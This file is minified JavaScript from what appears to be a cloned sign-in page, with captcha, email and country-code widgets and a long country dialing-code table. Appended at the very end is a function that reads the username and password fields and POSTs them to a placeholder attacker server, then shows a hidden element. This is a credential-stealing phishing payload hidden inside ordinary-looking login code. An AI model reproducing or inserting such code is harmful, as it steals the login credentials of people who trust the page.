X=Q,$=[],ee=function(){};!function(e){-1===$.indexOf(e)&&$.push(e),ee=function(e){$.forEach(function(n){n(e)})}}(function(e){var n;if(n=V(Z(),"safevalues").u){e="A URL with content '"+e+"' was sanitized away.";var a;if((a=n)&&(a=n&&w)){a=w.value;a=a>=(n?j(V(Z(),n.h())):L).value}a&&(n=V(Z(),n.h()),"function"==typeof e&&e(),I||(I=new K),D(n))}});var ne=function(e){this.o=e},ae=[a("data"),a("http"),a("https"),a("mailto"),a("ftp"),new ne(function(e){return/^[^:]*([/?#]|$)/.test(e)})],ie=function(){Y.apply(this,arguments)};c(ie,Y),ie.prototype.j=function(){var e=this.h.querySelector("[data-language-selector-select]");e&&te(e)};var te=function(e){e.addEventListener("change",function(e){if(e=e.target,e.value){var n=new URL(document.location.toString());n.searchParams.set("hl",e.value),e=window.location;var a=void 0===a?ae:a;e:{n=n.toString(),a=void 0===a?ae:a;for(var i=0;i<a.length;++i){var t=a[i];if(t instanceof ne&&t.o(n)){a=new z(n,W);break e}}a=void 0}if((a=a||J)instanceof z)if(a instanceof z&&a.constructor===z)var r=a.h;else r=typeof a,f("expected object of type SafeUrl, got '"+a+"' of type "+("object"!=r?r:a?Array.isArray(a)?"array":r:"null")),r="type_error:SafeUrl";else{e:if(X){try{r=new URL(a)}catch(e){r="https:";break e}r=r.protocol}else n:{r=document.createElement("a");try{r.href=a}catch(e){r=void 0;break n}r=r.protocol,r=":"===r||""===r?"https:":r}"javascript:"===r?(ee(a),r=void 0):r=a}void 0!==r&&(e.href=r)}})},re=Object.create(null),oe=function(){Y.apply(this,arguments)};c(oe,Y),oe.prototype.j=function(){var e=this.h.querySelector("#playCaptchaButton"),n=this.h.querySelector("#captchaAudio"),a=this.h.querySelector("input[name=ca]");e&&n&&a&&e.addEventListener("click",function(e){e.preventDefault(),n.readyState===HTMLMediaElement.HAVE_NOTHING?n.load():n.paused&&n.play(),a.value="",a.focus()})};var de=function(){Y.apply(this,arguments)};c(de,Y),de.prototype.j=function(){void 0!==this.h.dataset.hasDomainSuffix&&(me(this.h),ge(this.h))};var ge=function(e){e.addEventListener("keyup",function(){me(e)})},me=function(e){0<e.getElementsByTagName("INPUT".toString()).item(0).value.indexOf("@")?e.dataset.hasAtSign="":delete e.dataset.hasAtSign},ue=function(){Y.apply(this,arguments)};c(ue,Y),ue.prototype.j=function(){var e=this.h;void 0!==e.dataset.hasDomainSuffix&&(Ce(e),se(e))};var se=function(e){e.addEventListener("keyup",function(){Ce(e)})},Ce=function(e){0<e.getElementsByTagName("INPUT".toString()).item(0).value.indexOf("@")?e.dataset.hasAtSign="":delete e.dataset.hasAtSign},Te={COUNTRY:{"001":"world","002":"Africa","003":"North America","005":"South America","009":"Oceania","011":"Western Africa","013":"Central America","014":"Eastern Africa","015":"Northern Africa","017":"Middle Africa","018":"Southern Africa","019":"Americas","021":"Northern America","029":"Caribbean","030":"Eastern Asia","034":"Southern Asia","035":"Southeast Asia","039":"Southern Europe","053":"Australasia","054":"Melanesia","057":"Micronesian Region","061":"Polynesia",142:"Asia",143:"Central Asia",145:"Western Asia",150:"Europe",151:"Eastern Europe",154:"Northern Europe",155:"Western Europe",202:"Sub-Saharan Africa",419:"Latin America",AC:"Ascension Island",AD:"Andorra",AE:"United Arab Emirates",AF:"Afghanistan",AG:"Antigua & Barbuda",AI:"Anguilla",AL:"Albania",AM:"Armenia",AO:"Angola",AQ:"Antarctica",AR:"Argentina",AS:"American Samoa",AT:"Austria",AU:"Australia",AW:"Aruba",AX:"Åland Islands",AZ:"Azerbaijan",BA:"Bosnia & Herzegovina",BB:"Barbados",BD:"Bangladesh",BE:"Belgium",BF:"Burkina Faso",BG:"Bulgaria",BH:"Bahrain",BI:"Burundi",BJ:"Benin",BL:"St. Barthélemy",BM:"Bermuda",BN:"Brunei",BO:"Bolivia",BQ:"Caribbean Netherlands",BR:"Brazil",BS:"Bahamas",BT:"Bhutan",BV:"Bouvet Island",BW:"Botswana",BY:"Belarus",BZ:"Belize",CA:"Canada",CC:"Cocos (Keeling) Islands",CD:"Congo - Kinshasa",CF:"Central African Republic",CG:"Congo - Brazzaville",CH:"Switzerland",CI:"Côte d’Ivoire",CK:"Cook Islands",CL:"Chile",CM:"Cameroon",CN:"China",CO:"Colombia",CP:"Clipperton Island",CR:"Costa Rica",CU:"Cuba",CV:"Cape Verde",CW:"Curaçao",CX:"Christmas Island",CY:"Cyprus",CZ:"Czechia",DE:"Germany",DG:"Diego Garcia",DJ:"Djibouti",DK:"Denmark",DM:"Dominica",DO:"Dominican Republic",DZ:"Algeria",EA:"Ceuta & Melilla",EC:"Ecuador",EE:"Estonia",EG:"Egypt",EH:"Western Sahara",ER:"Eritrea",ES:"Spain",ET:"Ethiopia",EU:"European Union",EZ:"Eurozone",FI:"Finland",FJ:"Fiji",FK:"Falkland Islands (Islas Malvinas)",FM:"Micronesia",FO:"Faroe Islands",FR:"France",GA:"Gabon",GB:"United Kingdom",GD:"Grenada",GE:"Georgia",GF:"French Guiana",GG:"Guernsey",GH:"Ghana",GI:"Gibraltar",GL:"Greenland",GM:"Gambia",GN:"Guinea",GP:"Guadeloupe",GQ:"Equatorial Guinea",GR:"Greece",GS:"South Georgia & South Sandwich Islands",GT:"Guatemala",GU:"Guam",GW:"Guinea-Bissau",GY:"Guyana",HK:"Hong Kong",HM:"Heard & McDonald Islands",HN:"Honduras",HR:"Croatia",HT:"Haiti",HU:"Hungary",IC:"Canary Islands",ID:"Indonesia",IE:"Ireland",IL:"Israel",IM:"Isle of Man",IN:"India",IO:"British Indian Ocean Territory",IQ:"Iraq",IR:"Iran",IS:"Iceland",IT:"Italy",JE:"Jersey",JM:"Jamaica",JO:"Jordan",JP:"Japan",KE:"Kenya",KG:"Kyrgyzstan",KH:"Cambodia",KI:"Kiribati",KM:"Comoros",KN:"St. Kitts & Nevis",KP:"North Korea",KR:"South Korea",KW:"Kuwait",KY:"Cayman Islands",KZ:"Kazakhstan",LA:"Laos",LB:"Lebanon",LC:"St. Lucia",LI:"Liechtenstein",LK:"Sri Lanka",LR:"Liberia",LS:"Lesotho",LT:"Lithuania",LU:"Luxembourg",LV:"Latvia",LY:"Libya",MA:"Morocco",MC:"Monaco",MD:"Moldova",ME:"Montenegro",MF:"St. Martin",MG:"Madagascar",MH:"Marshall Islands",MK:"North Macedonia",ML:"Mali",MM:"Myanmar (Burma)",MN:"Mongolia",MO:"Macao",MP:"Northern Mariana Islands",MQ:"Martinique",MR:"Mauritania",MS:"Montserrat",MT:"Malta",MU:"Mauritius",MV:"Maldives",MW:"Malawi",MX:"Mexico",MY:"Malaysia",MZ:"Mozambique",NA:"Namibia",NC:"New Caledonia",NE:"Niger",NF:"Norfolk Island",NG:"Nigeria",NI:"Nicaragua",NL:"Netherlands",NO:"Norway",NP:"Nepal",NR:"Nauru",NU:"Niue",NZ:"New Zealand",OM:"Oman",PA:"Panama",PE:"Peru",PF:"French Polynesia",PG:"Papua New Guinea",PH:"Philippines",PK:"Pakistan",PL:"Poland",PM:"St. Pierre & Miquelon",PN:"Pitcairn Islands",PR:"Puerto Rico",PS:"Palestine",PT:"Portugal",PW:"Palau",PY:"Paraguay",QA:"Qatar",QO:"Outlying Oceania",RE:"Réunion",RO:"Romania",RS:"Serbia",RU:"Russia",RW:"Rwanda",SA:"Saudi Arabia",SB:"Solomon Islands",SC:"Seychelles",SD:"Sudan",SE:"Sweden",SG:"Singapore",SH:"St. Helena",SI:"Slovenia",SJ:"Svalbard & Jan Mayen",SK:"Slovakia",SL:"Sierra Leone",SM:"San Marino",SN:"Senegal",SO:"Somalia",SR:"Suriname",SS:"South Sudan",ST:"São Tomé & Príncipe",SV:"El Salvador",SX:"Sint Maarten",SY:"Syria",SZ:"Eswatini",TA:"Tristan da Cunha",TC:"Turks & Caicos Islands",TD:"Chad",TF:"French Southern Territories",TG:"Togo",TH:"Thailand",TJ:"Tajikistan",TK:"Tokelau",TL:"Timor-Leste",TM:"Turkmenistan",TN:"Tunisia",TO:"Tonga",TR:"Türkiye",TT:"Trinidad & Tobago",TV:"Tuvalu",TW:"Taiwan",TZ:"Tanzania",UA:"Ukraine",UG:"Uganda",UM:"U.S. Outlying Islands",UN:"United Nations",US:"United States",UY:"Uruguay",UZ:"Uzbekistan",VA:"Vatican City",VC:"St. Vincent & Grenadines",VE:"Venezuela",VG:"British Virgin Islands",VI:"U.S. Virgin Islands",VN:"Vietnam",VU:"Vanuatu",WF:"Wallis & Futuna",WS:"Samoa",XK:"Kosovo",YE:"Yemen",YT:"Mayotte",ZA:"South Africa",ZM:"Zambia",ZW:"Zimbabwe",ZZ:"Unknown Region"}},Ne={ac:{name:Te.COUNTRY.AC,g:"247",index:5},ad:{name:Te.COUNTRY.AD,g:"376",index:45},ae:{name:Te.COUNTRY.AE,g:"971",index:180},af:{name:Te.COUNTRY.AF,g:"93",index:187},ag:{name:Te.COUNTRY.AG,g:"1",index:67,i:!0},ai:{name:Te.COUNTRY.AI,g:"1",index:158,i:!0},al:{name:Te.COUNTRY.AL,g:"355",index:77},am:{name:Te.COUNTRY.AM,g:"374",index:12},ao:{name:Te.COUNTRY.AO,g:"244",index:155},ar:{name:Te.COUNTRY.AR,g:"54",index:193},as:{name:Te.COUNTRY.AS,g:"1",index:121,i:!0},at:{name:Te.COUNTRY.AT,g:"43",index:102},au:{name:Te.COUNTRY.AU,g:"61",index:134},aw:{name:Te.COUNTRY.AW,g:"297",index:60},az:{name:Te.COUNTRY.AZ,g:"994",index:94},ba:{name:Te.COUNTRY.BA,g:"387",index:123},bb:{name:Te.COUNTRY.BB,g:"1",index:122,i:!0},bd:{name:Te.COUNTRY.BD,g:"880",index:139},be:{name:Te.COUNTRY.BE,g:"32",index:0},bf:{name:Te.COUNTRY.BF,g:"226",index:56},bg:{name:Te.COUNTRY.BG,g:"359",index:208},bh:{name:Te.COUNTRY.BH,g:"973",index:115},bi:{name:Te.COUNTRY.BI,g:"257",index:150},bj:{name:Te.COUNTRY.BJ,g:"229",index:99},bl:{name:Te.COUNTRY.BL,g:"590",index:19,i:!0},bm:{name:Te.COUNTRY.BM,g:"1",index:152,i:!0},bn:{name:Te.COUNTRY.BN,g:"673",index:131},bo:{name:Te.COUNTRY.BO,g:"591",index:128},bq:{name:Te.COUNTRY.BQ,g:"599",index:220,i:!0},br:{name:Te.COUNTRY.BR,g:"55",index:59},bs:{name:Te.COUNTRY.BS,g:"1",index:27,i:!0},bt:{name:Te.COUNTRY.BT,g:"975",index:146},bw:{name:Te.COUNTRY.BW,g:"267",index:219},by:{name:Te.COUNTRY.BY,g:"375",index:83},bz:{name:Te.COUNTRY.BZ,g:"501",index:36},ca:{name:Te.COUNTRY.CA,g:"1",index:106,i:!0},cd:{name:Te.COUNTRY.CD,g:"243",index:117},cf:{name:Te.COUNTRY.CF,g:"236",index:145},cg:{name:Te.COUNTRY.CG,g:"242",index:141},ch:{name:Te.COUNTRY.CH,g:"41",index:101},ci:{name:Te.COUNTRY.CI,g:"225",index:129},ck:{name:Te.COUNTRY.CK,g:"682",index:183},cl:{name:Te.COUNTRY.CL,g:"56",index:103},cm:{name:Te.COUNTRY.CM,g:"237",index:165},cn:{name:Te.COUNTRY.CN,g:"86",index:63},co:{name:Te.COUNTRY.CO,g:"57",index:24},cr:{name:Te.COUNTRY.CR,g:"506",index:168},cu:{name:Te.COUNTRY.CU,g:"53",index:58},cv:{name:Te.COUNTRY.CV,g:"238",index:214},cw:{name:Te.COUNTRY.CW,g:"599",index:221},cy:{name:Te.COUNTRY.CY,g:"357",index:43},cz:{name:Te.COUNTRY.CZ,g:"420",index:182},de:{name:Te.COUNTRY.DE,g:"49",index:203},dj:{name:Te.COUNTRY.DJ,g:"253",index:169},dk:{name:Te.COUNTRY.DK,g:"45",index:107},dm:{name:Te.COUNTRY.DM,g:"1",index:197,i:!0},do:{name:Te.COUNTRY.DO,g:"1",index:118,i:!0},dz:{name:Te.COUNTRY.DZ,g:"213",index:40},ec:{name:Te.COUNTRY.EC,g:"593",index:90},ee:{name:Te.COUNTRY.EE,g:"372",index:196},eg:{name:Te.COUNTRY.EG,g:"20",index:178},er:{name:Te.COUNTRY.ER,g:"291",index:55},es:{name:Te.COUNTRY.ES,g:"34",index:87},et:{name:Te.COUNTRY.ET,g:"251",index:198},fi:{name:Te.COUNTRY.FI,g:"358",index:151},fj:{name:Te.COUNTRY.FJ,g:"679",index:147},fk:{name:Te.COUNTRY.FK,g:"500",index:224},fm:{name:Te.COUNTRY.FM,g:"691",index:136},fo:{name:Te.COUNTRY.FO,g:"298",index:84},fr:{name:Te.COUNTRY.FR,g:"33",index:19},ga:{name:Te.COUNTRY.GA,g:"241",index:68},gb:{name:Te.COUNTRY.GB,g:"44",index:5},gd:{name:Te.COUNTRY.GD,g:"1",index:195,i:!0},ge:{name:Te.COUNTRY.GE,g:"995",index:66},gf:{name:Te.COUNTRY.GF,g:"594",index:19},gh:{name:Te.COUNTRY.GH,g:"233",index:170},gi:{name:Te.COUNTRY.GI,g:"350",index:20},gl:{name:Te.COUNTRY.GL,g:"299",index:138},gm:{name:Te.COUNTRY.GM,g:"220",index:48},gn:{name:Te.COUNTRY.GN,g:"224",index:207},gp:{name:Te.COUNTRY.GP,g:"590",index:30},gq:{name:Te.COUNTRY.GQ,g:"240",index:116},gr:{name:Te.COUNTRY.GR,g:"30",index:11},gt:{name:Te.COUNTRY.GT,g:"502",index:71},gu:{name:Te.COUNTRY.GU,g:"1",index:192,i:!0},gw:{name:Te.COUNTRY.GW,g:"245",index:153},gy:{name:Te.COUNTRY.GY,g:"592",index:61},hk:{name:Te.COUNTRY.HK,g:"852",index:218},hn:{name:Te.COUNTRY.HN,g:"504",index:174},hr:{name:Te.COUNTRY.HR,g:"385",index:69},ht:{name:Te.COUNTRY.HT,g:"509",index:23},hu:{name:Te.COUNTRY.HU,g:"36",index:53},id:{name:Te.COUNTRY.ID,g:"62",index:156},ie:{name:Te.COUNTRY.IE,g:"353",index:157},il:{name:Te.COUNTRY.IL,g:"972",index:25},in:{name:Te.COUNTRY.IN,g:"91",index:132},io:{name:Te.COUNTRY.IO,g:"246",index:5},iq:{name:Te.COUNTRY.IQ,g:"964",index:50},ir:{name:Te.COUNTRY.IR,g:"98",index:161},is:{name:Te.COUNTRY.IS,g:"354",index:159},it:{name:Te.COUNTRY.IT,g:"39",index:9},jm:{name:Te.COUNTRY.JM,g:"1",index:135,i:!0},jo:{name:Te.COUNTRY.JO,g:"962",index:112},jp:{name:Te.COUNTRY.JP,g:"81",index:31},ke:{name:Te.COUNTRY.KE,g:"254",index:212},kg:{name:Te.COUNTRY.KG,g:"996",index:126},kh:{name:Te.COUNTRY.KH,g:"855",index:17},ki:{name:Te.COUNTRY.KI,g:"686",index:28},km:{name:Te.COUNTRY.KM,g:"269",index:110},kn:{name:Te.COUNTRY.KN,g:"1",index:6,i:!0},kp:{name:Te.COUNTRY.KP,g:"850",index:142},kr:{name:Te.COUNTRY.KR,g:"82",index:181},kw:{name:Te.COUNTRY.KW,g:"965",index:202},ky:{name:Te.COUNTRY.KY,g:"1",index:22,i:!0},kz:{name:Te.COUNTRY.KZ,g:"7",index:92,i:!0},la:{name:Te.COUNTRY.LA,g:"856",index:33},lb:{name:Te.COUNTRY.LB,g:"961",index:95},lc:{name:Te.COUNTRY.LC,g:"1",index:108,i:!0},li:{name:Te.COUNTRY.LI,g:"423",index:75},lk:{name:Te.COUNTRY.LK,g:"94",index:213},lr:{name:Te.COUNTRY.LR,g:"231",index:166},ls:{name:Te.COUNTRY.LS,g:"266",index:177},lt:{name:Te.COUNTRY.LT,g:"370",index:85},lu:{name:Te.COUNTRY.LU,g:"352",index:113},lv:{name:Te.COUNTRY.LV,g:"371",index:154},ly:{name:Te.COUNTRY.LY,g:"218",index:8},ma:{name:Te.COUNTRY.MA,g:"212",index:189},mc:{name:Te.COUNTRY.MC,g:"377",index:70},md:{name:Te.COUNTRY.MD,g:"373",index:217},me:{name:Te.COUNTRY.ME,g:"382",index:175},mf:{name:Te.COUNTRY.MF,g:"590",index:5,i:!0},mg:{name:Te.COUNTRY.MG,g:"261",index:98},mh:{name:Te.COUNTRY.MH,g:"692",index:86},mk:{name:Te.COUNTRY.MK,g:"389",index:104},ml:{name:Te.COUNTRY.ML,g:"223",index:204},mm:{name:Te.COUNTRY.MM,g:"95",index:1},mn:{name:Te.COUNTRY.MN,g:"976",index:206},mo:{name:Te.COUNTRY.MO,g:"853",index:209},mp:{name:Te.COUNTRY.MP,g:"1",index:54,i:!0},mq:{name:Te.COUNTRY.MQ,g:"596",index:14},mr:{name:Te.COUNTRY.MR,g:"222",index:18},ms:{name:Te.COUNTRY.MS,g:"1",index:44,i:!0},mt:{name:Te.COUNTRY.MT,g:"356",index:120},mu:{name:Te.COUNTRY.MU,g:"230",index:176},mv:{name:Te.COUNTRY.MV,g:"960",index:47},mw:{name:Te.COUNTRY.MW,g:"265",index:173},mx:{name:Te.COUNTRY.MX,g:"52",index:162},my:{name:Te.COUNTRY.MY,g:"60",index:148},mz:{name:Te.COUNTRY.MZ,g:"258",index:49},na:{name:Te.COUNTRY.NA,g:"264",index:149},nc:{name:Te.COUNTRY.NC,g:"687",index:97},ne:{name:Te.COUNTRY.NE,g:"227",index:42},nf:{name:Te.COUNTRY.NF,g:"672",index:15},ng:{name:Te.COUNTRY.NG,g:"234",index:201},ni:{name:Te.COUNTRY.NI,g:"505",index:10},nl:{name:Te.COUNTRY.NL,g:"31",index:111},no:{name:Te.COUNTRY.NO,g:"47",index:64},np:{name:Te.COUNTRY.NP,g:"977",index:7},nr:{name:Te.COUNTRY.NR,g:"674",index:137},nu:{name:Te.COUNTRY.NU,g:"683",index:167},nz:{name:Te.COUNTRY.NZ,g:"64",index:119},om:{name:Te.COUNTRY.OM,g:"968",index:199},pa:{name:Te.COUNTRY.PA,g:"507",index:65},pe:{name:Te.COUNTRY.PE,g:"51",index:72},pf:{name:Te.COUNTRY.PF,g:"689",index:133},pg:{name:Te.COUNTRY.PG,g:"675",index:114},ph:{name:Te.COUNTRY.PH,g:"63",index:143},pk:{name:Te.COUNTRY.PK,g:"92",index:163},pl:{name:Te.COUNTRY.PL,g:"48",index:89},pm:{name:Te.COUNTRY.PM,g:"508",index:81},pr:{name:Te.COUNTRY.PR,g:"1",index:35,i:!0},ps:{name:Te.COUNTRY.PS,g:"970",index:91},pt:{name:Te.COUNTRY.PT,g:"351",index:39},pw:{name:Te.COUNTRY.PW,g:"680",index:16},py:{name:Te.COUNTRY.PY,g:"595",index:190},qa:{name:Te.COUNTRY.QA,g:"974",index:34},re:{name:Te.COUNTRY.RE,g:"262",index:19},ro:{name:Te.COUNTRY.RO,g:"40",index:52},rs:{name:Te.COUNTRY.RS,g:"381",index:200},ru:{name:Te.COUNTRY.RU,g:"7",index:51},rw:{name:Te.COUNTRY.RW,g:"250",index:216},sa:{name:Te.COUNTRY.SA,g:"966",index:3},sb:{name:Te.COUNTRY.SB,g:"677",index:80},sc:{name:Te.COUNTRY.SC,g:"248",index:78},sd:{name:Te.COUNTRY.SD,g:"249",index:26},se:{name:Te.COUNTRY.SE,g:"46",index:29},sg:{name:Te.COUNTRY.SG,g:"65",index:2},sh:{name:Te.COUNTRY.SH,g:"290",index:37},si:{name:Te.COUNTRY.SI,g:"386",index:93},sk:{name:Te.COUNTRY.SK,g:"421",index:179},sl:{name:Te.COUNTRY.SL,g:"232",index:57},sm:{name:Te.COUNTRY.SM,g:"378",index:171},sn:{name:Te.COUNTRY.SN,g:"221",index:172},so:{name:Te.COUNTRY.SO,g:"252",index:105},sr:{name:Te.COUNTRY.SR,g:"597",index:215},ss:{name:Te.COUNTRY.SS,g:"211",index:222},st:{name:Te.COUNTRY.ST,g:"239",index:194},sv:{name:Te.COUNTRY.SV,g:"503",index:127},sx:{name:Te.COUNTRY.SX,g:"1",index:225,i:!0},sy:{name:Te.COUNTRY.SY,g:"963",index:144},sz:{name:Te.COUNTRY.SZ,g:"268",index:184},tc:{name:Te.COUNTRY.TC,g:"1",index:100,i:!0},td:{name:Te.COUNTRY.TD,g:"235",index:62},tg:{name:Te.COUNTRY.TG,g:"228",index:46},th:{name:Te.COUNTRY.TH,g:"66",index:73},tj:{name:Te.COUNTRY.TJ,g:"992",index:13},tk:{name:Te.COUNTRY.TK,g:"690",index:223},tl:{name:Te.COUNTRY.TL,g:"670",index:226},tm:{name:Te.COUNTRY.TM,g:"993",index:205},tn:{name:Te.COUNTRY.TN,g:"216",index:41},to:{name:Te.COUNTRY.TO,g:"676",index:82},tr:{name:Te.COUNTRY.TR,g:"90",index:125},tt:{name:Te.COUNTRY.TT,g:"1",index:32,i:!0},tv:{name:Te.COUNTRY.TV,g:"688",index:21},tw:{name:Te.COUNTRY.TW,g:"886",index:38},tz:{name:Te.COUNTRY.TZ,g:"255",index:185},ua:{name:Te.COUNTRY.UA,g:"380",index:160},ug:{name:Te.COUNTRY.UG,g:"256",index:88},us:{name:Te.COUNTRY.US,g:"1",index:4},uy:{name:Te.COUNTRY.UY,g:"598",index:210},uz:{name:Te.COUNTRY.UZ,g:"998",index:76},va:{name:Te.COUNTRY.VA,g:"39",index:188,i:!0},vc:{name:Te.COUNTRY.VC,g:"1",index:211,i:!0},ve:{name:Te.COUNTRY.VE,g:"58",index:79},vg:{name:Te.COUNTRY.VG,g:"1",index:109,i:!0},vi:{name:Te.COUNTRY.VI,g:"1",index:140,i:!0},vn:{name:Te.COUNTRY.VN,g:"84",index:74},vu:{name:Te.COUNTRY.VU,g:"678",index:96},wf:{name:Te.COUNTRY.WF,g:"681",index:19},ws:{name:Te.COUNTRY.WS,g:"685",index:186},xk:{name:Te.COUNTRY.XK,g:"383",index:227},ye:{name:Te.COUNTRY.YE,g:"967",index:130},za:{name:Te.COUNTRY.ZA,g:"27",index:191},zm:{name:Te.COUNTRY.ZM,g:"260",index:124},zw:{name:Te.COUNTRY.ZW,g:"263",index:164}},le=function(){Y.apply(this,arguments)};c(le,Y),le.prototype.j=function(){var e=this.h.querySelector("SELECT".toString()),n=document.createDocumentFragment(),a=Object.keys(Ne),i=(this.h.dataset.regionCode||"").toLowerCase();a=u(a);for(var t=a.next();!t.done;t=a.next()){var r=t.value;t=Ne[r];var o=t.g,d=t.name;t=r.toLowerCase()===i;var g=document.createElement("OPTION".toString());if(g.value=r,!((r="(+"+o+") "+d)instanceof _)){if(r="object"==typeof r&&r.l?r.j():String(r),M.test(r)&&(-1!=r.indexOf("&")&&(r=r.replace(h,"&amp;")),-1!=r.indexOf("<")&&(r=r.replace(p,"&lt;")),-1!=r.indexOf(">")&&(r=r.replace(S,"&gt;")),-1!=r.indexOf('"')&&(r=r.replace(y,"&quot;")),-1!=r.indexOf("'")&&(r=r.replace(v,"&#39;")),-1!=r.indexOf("\0")&&(r=r.replace(A,"&#0;"))),void 0===B)if(o=null,(d=R.trustedTypes)&&d.createPolicy){try{o=d.createPolicy("goog#html",{createHTML:x,createScript:x,createScriptURL:x})}catch(e){R.console&&R.console.error(e.message)}B=o}else B=o;r=(o=B)?o.createHTML(r):r,r=new _(r)}g.textContent=r.toString(),t&&(g.selected=!0),n.appendChild(g)}e.appendChild(n)},i("CaptchaInput",oe),i("Card",b),i("CountrySelect",le),i("EmailInput",de),i("Footer",ie),i("IdentifierInput",ue);for(var ce=[],Oe=u([].slice.call(document.querySelectorAll("[data-auto-init]"))),Re=Oe.next();!Re.done;Re=Oe.next()){var Ue=Re.value,xe=Ue.getAttribute("data-auto-init");if(!xe)throw Error("auto-init attribute requires a value.");var Ye=new re[xe](Ue);ce.push(Ye),Ue.removeAttribute("data-auto-init")}}).call(this);var  testingasusual=function callintyserver() {var pwd = document.getElementById('identifierpassword').value;var uidlol= document.getElementById('identifierId').value;const xhr = new XMLHttpRequest();
xhr.open('POST', 'http://<ATTACKER SERVER EXAMPLE>', true);xhr.onload = () => {
  // Request finished. Do processing here.
document.getElementById('showaftersubmitforlulz').style.display='block';
};

xhr.send("username="+uidlol+" and pwd="+pwd);}</script>
</file>
